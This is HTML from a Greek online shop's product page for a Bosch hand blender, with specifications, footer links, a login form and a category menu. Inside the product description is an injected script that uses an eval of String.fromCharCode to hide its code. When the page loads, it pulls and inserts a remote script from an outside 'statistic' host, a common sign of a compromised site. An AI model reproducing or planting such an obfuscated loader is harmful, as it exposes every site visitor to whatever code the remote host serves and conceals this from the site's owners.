                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<h2 class="title section-title specs-section"><span class="content">Χαρακτηριστικά</span></h2>
<div class="specs-container content section">
<div class="spec-groups">
<div class="spec-details">
<h3>Χαρακτηριστικά</h3>
<dl>
<dt>Ισχύς</dt>
<dd>600 W</dd>
</dl>
<dl>
<dt>Χωρητικότητα Δοσομετρητή</dt>
<dd>600 ml</dd>
</dl>
<dl>
<dt>Υλικό Ράβδου</dt>
<dd>Inox</dd>
</dl>
<dl>
<dt>Ταχύτητες</dt>
<dd>2</dd>
</dl>
<dl>
<dt>Θρυμματισμός Πάγου</dt>
<dd>Όχι</dd>
</dl>
<dl>
<dt>Χρώμα</dt>
<dd>Λευκό</dd>
</dl>
</div>
<div class="spec-details">
<h3>Εξαρτήματα</h3>
<dl>
<dt>Κύπελλο Δοσομετρητής</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<dl>
<dt>Πολυκόπτης</dt>
<dd>Όχι</dd>
</dl>
<dl>
<dt>Αβγοδάρτης</dt>
<dd>Όχι</dd>
</dl>
<dl>
<dt>Κανάτα Μπλέντερ</dt>
<dd>Όχι</dd>
</dl>
<dl>
<dt>Εξάρτημα για Πουρέ</dt>
<dd>Όχι</dd>
</dl>
<dl>
<dt>Δίσκος Κοπής</dt>
<dd>Όχι</dd>
</dl>
</div>
</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">3,5 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="bc368ec17f" /><input type="hidden" name="_wp_http_referer" value="/product/%CF%81%CE%B1%CE%B2%CE%B4%CE%BF%CE%BC%CF%80%CE%BB%CE%AD%CE%BD%CF%84%CE%B5%CF%81-%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82-bosch-msm66110-bshmsm66110/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
